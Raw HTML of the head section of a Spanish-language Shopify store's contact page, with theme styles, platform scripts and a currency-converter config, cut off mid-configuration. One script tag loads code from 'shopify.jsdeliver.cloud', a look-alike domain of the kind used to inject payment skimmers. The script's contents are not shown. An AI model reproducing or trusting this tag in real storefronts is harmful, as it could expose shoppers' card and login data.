

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tucomprasegurashop.com/pages/contact
body_size: 49328
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tucomprasegurashop.com/pages/contact">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Contact
 &ndash; TCS</title>

    

    

<meta property="og:site_name" content="TCS">
<meta property="og:url" content="https://tucomprasegurashop.com/pages/contact">
<meta property="og:title" content="Contact">
<meta property="og:type" content="website">
<meta property="og:description" content="TCS"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Contact">
<meta name="twitter:description" content="TCS">

    <script src="//tucomprasegurashop.com/cdn/shop/t/16/assets/shrine.null.js?v=111603181540343972631764175378" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//tucomprasegurashop.com/cdn/shop/t/16/assets/secondary.js?v=111868950474382557051753128846" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57990774865/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f47f75f8677736bb472025c3adf3125b","betas":["rich-media-storefront-analytics"],"domain":"tucomprasegurashop.com","predictiveSearch":true,"shopId":57990774865,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "1158c3-3.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"Copia de Copia de plan-despega-desafio- fono negro","id":141602324561,"schema_name":"Desafio 3 PD","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tucomprasegurashop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//tucomprasegurashop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//tucomprasegurashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//tucomprasegurashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//tucomprasegurashop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//tucomprasegurashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//tucomprasegurashop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":57990774865,"offset":-21600,"reqid":"10df0a9e-7f1d-4da2-ab7b-0224e40592d4-1769056711","pageurl":"tucomprasegurashop.com\/pages\/contact","s":"pages-89461129297","u":"bc3b91365fab","p":"page","rtyp":"page","rid":89461129297};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tucomprasegurashop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tucomprasegurashop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tucomprasegurashop.com/cdn/shop/t/16/compiled_assets/scripts.js?v=726"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tucomprasegurashop.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//tucomprasegurashop.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tucomprasegurashop.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//tucomprasegurashop.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tucomprasegurashop.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//tucomprasegurashop.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tucomprasegurashop.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//tucomprasegurashop.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tucomprasegurashop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//tucomprasegurashop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


      :root {
        --font-body-family: Inter, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 217, 124, 144;
        --color-base-accent-1: 212, 175, 55;
        --color-base-accent-2: 197, 153, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: radial-gradient(rgba(233, 229, 226, 1), rgba(238, 228, 202, 1) 7%);
        --gradient-base-accent-2: linear-gradient(6355deg, rgba(217, 124, 144, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tucomprasegurashop.com/cdn/shop/t/16/assets/base.css?v=12276973856562643801753128832" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tucomprasegurashop.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tucomprasegurashop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tucomprasegurashop.com/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821753128839"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni 